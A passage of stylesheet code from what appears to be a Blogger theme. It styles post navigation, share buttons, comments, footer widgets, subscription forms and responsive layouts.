margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#fb4834;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 15px;
color:#fb4834;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #aeaeae;
display: inline-block;
padding-bottom: 7px;
font-size: 12px;
font-weight: 700;
position: relative;
top: 2px;
text-transform:uppercase;
}
.item .post-footer .share-art {
display:inline-block;
padding: 0;
padding-top: 0;
font-size: 12px;
font-weight: 400;
text-transform: capitalize;
letter-spacing:1px;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art{background:#3b5998}
.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-art .twi-art{background:#00acee}
.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-art .goo-art{background:#db4a39}
.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-art .pin-art{background:#CA2127}
.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-art .lin-art{background:#0077B5}
.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.item .post-footer .share-art .wat-art{background:#25d266;display:none;}
.item .post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.item .post-footer .share-art .wat-art{display:inline-block;}
}
#subscribe-box {
background-color: #f7f7f7;
margin: 0;
padding: 20px;
overflow: hidden;
border: 8px solid #f0f0f0;
}
#subscribe-box h4 {
color: #827459;
font-size: 16px;
margin-bottom: 20px;
text-align: center;
text-transform: uppercase
}
#subscribe-box .emailfield {
margin: auto;
text-align: center;
}
#subscribe-box .emailfield form {
margin: 0;
}
#subscribe-box .emailfield input {
padding: 12px;
color: #bcc4ca;
border: 1px solid #ebd099;
font-size: 14px;
margin-bottom: 10px
}
#subscribe-box .emailfield input:focus {
color: #454545;
outline: none;
border-color: #d5bc88;
}
#subscribe-box .emailfield .submitbutton {
background-color: #f8695f;
color: #fff;
margin: 0;
font-size: 14px;
letter-spacing: .7px;
text-transform: uppercase;
cursor: pointer;
border: 0;
transition: all .3s
}
#subscribe-box .emailfield .submitbutton:active,
#subscribe-box .emailfield .submitbutton:hover {
background-color: #e0594f;
color: #fff;
}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 23.94%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #222222;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 0 10px;
}
.comments .comments-content .comment-thread ol li {
list-style: none;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #fb4834;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #fb4834
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222;
box-shadow: 0 5px 6px rgba(0,0,0,0.4) inset;
border-top: 4px solid #E6E6E6;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid #3D3D3D;
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Css ######################### */
#ty_footer {
background: #161616;
color: #ccc;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align:center;
display:block;
line-height: 0px;
}
/* ######## Custom Widget Css ######################### */
.sosmedarl-info h4 {
background: transparent;
position: relative;
padding: 0;
margin: 0;
border: 0;
text-align: center;
font-size: 120%
}
.sosmedarl-img {
position: relative;
max-height: 200px;
overflow: hidden
}
.sosmedarl-img img {
max-width: 100%;
width: 100%;
transition: all .6s;
}
.sosmedarl-img:hover img {
transform: scale(1.2) rotate(-10deg)
}
.sosmedarl-img:before {
content: '';
background: rgba(0, 0, 0, 0.3);
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
transition: all .3s
}
.sosmedarl-img:hover:before {
background: rgba(0, 0, 0, 0.6);
}
.aboutfloat-img {
text-align: center;
}
.sosmedarl-float {
text-align: center;
display: inline-block;
}
.sosmedarl-float a {
background: transparent;
color: #222222;
padding: 8px 14px;
z-index: 2;
display: table-cell;
font-size: 90%;
text-transform: uppercase;
vertical-align: middle;
border: 2px solid #fb4834;
border-radius: 3px;
transition: all .3s;
}
.sosmedarl-float:hover a {
background: #e74c3c;
color: #fff;
border-color: transparent;
}
.sosmedarl-float a i {
font-weight: normal;
margin: 0 5px 0 0
}
.sosmedarl-wrpicon {
display: block;
margin: 15px auto 0;
position: relative;
}
.sosmedarl-wrpicon .extender {
width: 100%;
display: block;
}
.extender {
text-align: center;
font-size: 16px
}
.extender .sosmedarl-icon {
display: inline-block;
border: 0;
margin: 0;
padding: 0;
width: 32%;
}
.extender .sosmedarl-icon a {
background: #ccc;
display: inline-block;
font-weight: 400;
color: #fff;
padding: 0 12px;
line-height: 32px;
border-radius: 3px;
font-size: 12px;
width: 100%;
}
.extender .sosmedarl-icon i {
font-family: fontawesome;
margin: 0 3px 0 0
}
.sosmedarl-icon.fbl a {
background: #3b5998
}
.sosmedarl-icon.twitt a {
background: #19bfe5
}
.sosmedarl-icon.crcl a {
background: #d64136
}
.sosmedarl-icon.fbl a:hover,
.sosmedarl-icon.twitt a:hover,
.sosmedarl-icon.crcl a:hover {
background: #404040
}
.extender .sosmedarl-icon:hover a,
.extender .sosmedarl-icon a:hover {
color: #fff;
}
.sosmedarl-info {
margin: 10px 0;
font-size: 13px;
text-align: center;
}
.sosmedarl-info p {
margin: 5px 0
}
.sosmedarl-info h4 {
margin-bottom: 10px;
font-size: 16px;
text-transform: uppercase;
color: #444;
font-weight: 700
}
.sosmedarl-info h4 span {
position: relative;
display: inline-block;
padding: 0 10px;
margin: 0 auto;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #fb4834 !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 0;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 0;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #fb4834;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#fb4834;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #fb4834
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.feat-main-wrapper {
margin:10px auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.top-bar-social {
position: static;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.tyard-wrapper {
width: 100%;
float: none;
max-width: 100%;
clear: both;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.post-home-image {
float: none;
width: 100%;
margin-bottom: 20px;
position: relative;
}
.item .post-footer .share-art a span {
display: none;
}
.related li {
width: 48%;
}
.related li:nth-child(2) {
margin-right: 0;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
}
@media only screen and (max-width: 480px) {
.ticker-wrap .title {
display: none;
}
.tyard .ty-first {
width: 100%;
float: none;
padding: 0;
clear: both;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 235px;
}
#ticker {
padding:0;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
.related li {
width: 100%;
margin-right:0;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #header-wrappers {
padding: 0;
}
body#layout #featured {
opacity: 1;
}
body#layout .tm-menu {
height: auto;
}
